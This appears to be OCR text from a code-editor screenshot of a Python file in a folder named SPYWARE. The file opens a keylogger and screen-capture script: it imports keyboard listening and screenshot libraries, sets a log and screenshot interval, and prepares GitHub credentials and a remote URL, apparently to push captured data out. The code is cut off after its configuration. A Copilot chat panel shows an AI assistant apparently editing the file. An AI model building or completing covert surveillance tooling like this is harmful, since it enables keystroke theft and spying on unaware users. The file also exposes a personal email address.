 File Edit Selection View Go Run ···
UNIMATE
E...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
this.py that.py these.py
Run or Debug...
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot" # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt") # Log file path
12 SCREENSHOT_INTERVAL = 10 # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1" # Replace with yours
16 GITHUB_REPO = "test" # Replace with yours
17 GITHUB_PAT = "" # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com" # For Git commits
19 GITHUB_NAME = "lucky" # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1